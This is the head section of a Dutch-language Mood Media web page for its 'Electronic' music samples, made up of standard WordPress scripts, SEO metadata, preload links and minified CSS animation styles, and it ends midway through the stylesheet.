

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/nl/muziek-voorbeelden/electronic/
body_size: 65190
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="nl-NL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="nl-NL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>ELECTRONIC | Mood Media Nederland</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2021/04/electronic-head.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta%20Standard%20Regular.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.cue-playlist .cue-track .cue-track-actions{text-align:right;white-space:nowrap;width:10%;padding:10px 20px 10px 10px}.cue-playlist .cue-track .cue-track-length{width:5%;padding:10px}.mejs-popup-button,.mejs-share-button{opacity:.6;z-index:5;position:absolute;top:15px;right:15px}.mejs-popup-button:focus,.mejs-popup-button:hover,.mejs-share-button:focus,.mejs-share-button:hover{opacity:1}.is-embeddable .mejs-popup-button{right:40px}.cue-share-dialog{box-sizing:border-box;color:#fff;z-index:10000;background-color:#000000e6;min-height:190px;padding:20px;display:none;position:absolute;inset:0}.cue-share-dialog textarea{color:#333;background:#fff;border-radius:0;width:100%;padding:5px 10px;font-family:monospace;font-size:13px;line-height:1.5}.cue-share-dialog .cue-share-dialog-title{color:#fff;margin:0 0 10px;font-size:18px}.cue-share-dialog-close{box-shadow:none;color:#fff;cursor:pointer;opacity:.6;white-space:nowrap;background:0 0;border:0 solid #fff;border-radius:0;outline:0;width:20px;height:20px;margin:0;padding:0;transition:opacity .2s;display:block;position:absolute;top:15px;right:15px;overflow:hidden}.cue-share-dialog-close svg{fill:currentColor;vertical-align:middle}.cue-share-dialog-close:focus,.cue-share-dialog-close:hover{opacity:1;background:0 0}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes 